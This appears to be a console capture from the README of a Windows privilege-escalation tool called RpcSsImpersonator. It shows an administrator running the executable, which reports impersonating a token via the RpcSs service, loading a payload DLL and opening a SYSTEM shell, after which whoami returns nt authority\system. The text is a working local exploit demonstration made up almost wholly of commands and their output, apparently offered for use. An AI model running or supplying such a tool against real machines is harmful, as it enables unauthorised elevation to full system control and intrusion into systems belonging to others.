 PS C:\Users\Administrator\Desktop\RpcSsImpersonator-master> whoami
desktop-dp03v6v\administrator
PS C:\Users\Administrator\Desktop\RpcSsImpersonator-master> .\RpcSsImpersonator.exe
[*] NetSvc To SYSTEM Privilege Escation by @404death !
[*] Token Impersonating via RpcssSvc ...
[*] Trigging to load payload dll ...
[*] TCP connecting...
[+] impersonate.dll has been loaded.
[+] Connected .
[+] Press Enter To Continue ...
[+] Welcome to SYSTEM shell !!!
Microsoft Windows [版本 10.0.17763.1577]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\RpcSsImpersonator-master>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop\RpcSsImpersonator-master>